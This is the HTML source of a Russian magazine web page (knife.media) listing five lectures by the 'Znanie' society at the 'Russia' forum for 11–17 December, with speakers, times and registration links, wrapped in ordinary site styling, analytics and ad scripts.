.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/leszii-znanie/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Общество «Знание» каждый день проводит лекции на выставке-форуме «Россия». Темы — космос, личностный рост, история, культура, здоровье, экология и многое другое. Собрали пятерку самых интересных из тех, что пройдут с 11 по 17 декабря.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Общество «Знание» каждый день проводит лекции на выставке-форуме «Россия». Темы — космос, личностный рост, история, культура, здоровье, экология и многое другое. Собрали пятерку самых интересных из тех, что пройдут с 11 по 17 декабря.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/217169-657478f4b1bad.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/leszii-znanie/">
<meta property="og:title" content="Находка: топ-5 лекций наступающей недели от общества «Знание»">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/217169-657478f4b1bad.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/leszii-znanie/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/leszii-znanie/"},"headline":"Находка: топ-5 лекций наступающей недели от общества «Знание»","datePublished":"2023-12-09T17:28:08+03:00","dateModified":"2023-12-09T17:28:08+03:00","url":"https://knife.media/leszii-znanie/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/217169-657478f4b1bad.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Марина Климова"}],"about":[{"name":"sobytiya"},{"name":"education"}],"articleBody":"Общество «Знание» каждый день проводит лекции на выставке-форуме «Россия». Темы — космос, личностный рост, история, культура, здоровье, экология и многое другое. Собрали пятерку самых интересных из тех, что пройдут с 11 по 17 декабря. Мастер-класс по раздельному сбору отходов «Разделяя вдохновляй» Спикеры: эколог Алена Лукинская и инженер Надежда Чинчирова Когда: 12 декабря, 14:00–15:30 Регистрация: по этой ссылке Лекция «Искусство и экология» Спикер: ведущий инженер отдела охраны труда и пожарной безопасности «Сбера» Надежда Чинчирова Когда: 13 декабря, 14:00–15:30 Регистрация: по этой ссылке Лекция «Об искусственном интеллекте в эквайринге» Когда: 14 декабря, 16:00–17:00 Регистрация: по этой ссылке Лекция-квиз «Географические мифы и заблуждения: в поисках ответов и устойчивых образов» Спикер: главный редактор «СберОбразования» по географии Галина Родько Когда: 16 декабря, 14:00–15:30 Регистрация: по этой ссылке Лекция «Об инвестициях — просто: лайфхаки для легкого старта» Спикер: эксперт «Сбера» по брокерскому бизнесу Роман Кожура Когда: 17 декабря, 14:00–15:30 Регистрация: по этой ссылке  🤓 Больше лекций ищите на официальном сайте российского общества «Знание». Расписание — вот здесь."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-217169">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/sobytiya/">события</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mk/" rel="author">Марина Климова</a></div><div class="meta"><span class="meta__item"><time datetime="2023-12-09T17:28:08+03:00">9 декабря 2023</time></span></div></div><h1 class="entry-header__title">Находка: <em>топ-5 лекций наступающей недели от общества «Знание»</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fleszii-znanie%2F&#038;title=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%82%D0%BE%D0%BF-5%20%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%81%D1%82%D1%83%D0%BF%D0%B0%D1%8E%D1%89%D0%B5%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%20%D0%BE%D1%82%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%C2%AB%D0%97%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fleszii-znanie%2F&#038;text=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%82%D0%BE%D0%BF-5%20%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%81%D1%82%D1%83%D0%BF%D0%B0%D1%8E%D1%89%D0%B5%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%20%D0%BE%D1%82%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%C2%AB%D0%97%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Общество «Знание» каждый день проводит лекции на выставке-форуме «Россия». Темы — космос, личностный рост, история, культура, здоровье, экология и многое другое. Собрали пятерку самых интересных из тех, что пройдут с 11 по 17 декабря.</p>
<h4><b>Мастер-класс по раздельному сбору отходов «Разделяя вдохновляй»</b></h4>
<p><mark>Спикеры:</mark> эколог Алена Лукинская и инженер Надежда Чинчирова</p>
<p><mark>Когда:</mark> 12 декабря, 14:00–15:30</p>
<p><mark>Регистрация:</mark> по <a href="https://russia.znanierussia.ru/slot/-59219/" target="_blank" rel="noopener">этой ссылке</a></p>
<h4><b>Лекция «Искусство и экология»</b></h4>
<p><mark>Спикер:</mark> ведущий инженер отдела охраны труда и пожарной безопасности «Сбера» Надежда Чинчирова</p>
<p><mark>Когда:</mark> 13 декабря, 14:00–15:30</p>
<p><mark>Регистрация:</mark> по <a href="https://russia.znanierussia.ru/slot/-59222/" target="_blank" rel="noopener">этой ссылке</a></p>
<h4><b>Лекция «Об искусственном интеллекте в эквайринге»</b></h4>
<p><mark>Когда:</mark> 14 декабря, 16:00–17:00</p>
<p><mark>Регистрация:</mark> по <a href="https://russia.znanierussia.ru/slot/-59226/" target="_blank" rel="noopener">этой ссылке</a></p>
<h4><b>Лекция-квиз «Географические мифы и заблуждения: в поисках ответов и устойчивых образов»</b></h4>
<p><mark>Спикер:</mark> главный редактор «СберОбразования» по географии Галина Родько</p>
<p><mark>Когда:</mark> 16 декабря, 14:00–15:30</p>
<p><mark>Регистрация:</mark> по <a href="https://russia.znanierussia.ru/slot/-59231/" target="_blank" rel="noopener">этой ссылке</a></p>
<h4><b>Лекция «Об инвестициях — просто: лайфхаки для легкого старта»</b></h4>
<p><mark>Спикер:</mark> эксперт «Сбера» по брокерскому бизнесу Роман Кожура</p>
<p><mark>Когда:</mark> 17 декабря, 14:00–15:30</p>
<p><mark>Регистрация:</mark> по <a href="https://russia.znanierussia.ru/slot/-59234/" target="_blank" rel="noopener">этой ссылке</a></p>
<figure class="figure figure--remark">
<blockquote><p>🤓 Больше лекций ищите на официальном сайте российского общества «Знание». Расписание — вот <a href="https://russia.znanierussia.ru/" target="_blank" rel="noopener">здесь</a>.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/sobytiya/" rel="tag">события</a><a href="https://knife.media/tag/education/" rel="tag">образование</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fleszii-znanie%2F&#038;title=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%82%D0%BE%D0%BF-5%20%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%81%D1%82%D1%83%D0%BF%D0%B0%D1%8E%D1%89%D0%B5%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%20%D0%BE%D1%82%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%C2%AB%D0%97%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fleszii-znanie%2F&#038;text=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%82%D0%BE%D0%BF-5%20%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B9%20%D0%BD%D0%B0%D1%81%D1%82%D1%83%D0%BF%D0%B0%D1%8E%D1%89%D0%B5%D0%B9%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%20%D0%BE%D1%82%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%C2%AB%D0%97%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"217169","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 